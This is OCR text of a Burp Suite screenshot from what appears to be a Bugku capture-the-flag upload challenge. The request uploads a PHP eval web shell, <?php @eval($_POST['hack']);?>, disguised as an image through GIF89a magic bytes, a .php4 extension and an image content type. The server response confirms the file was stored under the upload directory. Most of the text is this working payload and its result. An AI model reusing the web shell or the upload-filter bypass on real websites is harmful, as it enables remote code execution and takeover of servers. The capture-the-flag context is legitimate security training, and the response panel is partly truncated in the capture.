 Burp Suite Professional v2020.12 - Temporary Project - licensed to Uncia
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send 取消 < ▼ > ▼ 目标: http://114.67.246.176:14277 ?
请求
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 114.67.246.176:14277
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:14277
7 Content-Type: Multipart/form-data;
boundary=----WebKitFormBoundaryEN1z9FXXhbEl6zgy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://114.67.246.176:14277/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: td_cookie=18446744072165649806; PHPSESSID=n6l7m7aeamklrefrgk83oukdj4
14 Connection: close
15
16 ------WebKitFormBoundaryEN1z9FXXhbEl6zgy
17 Content-Disposition: form-data; name="file"; filename="1.php4"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php @eval($_POST['hack']);?>
22 ------WebKitFormBoundaryEN1z9FXXhbEl6zgy
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundaryEN1z9FXXhbEl6zgy--
27
? Search... 没有比赛
响应
Pretty Raw Render \n Actions
1 200 OK
2 , 07 Apr 2021 09:41:05 GMT
3 pache/2.4.7 (Ubuntu)
4 -By: PHP/5.5.9-1ubuntu4.6
5 ept-Encoding
6 ength: 389
7 n: close
8 ype: text/html
9
10
11
12 action="index.php" method="post" enctype="multipa
13 name is margin,give me a image file not a php<br>
14 >
15 put type="file" name="file" id="file" />
16 put type="submit" name="submit" value="Submit" />
17 m>
18
19
20 d Success<br>
d in: <a href='upload/bugku07094105_3800.php4' tar
21
22
23
? Search... 没有比赛
INSPECTOR
完成
600字节 | 32毫秒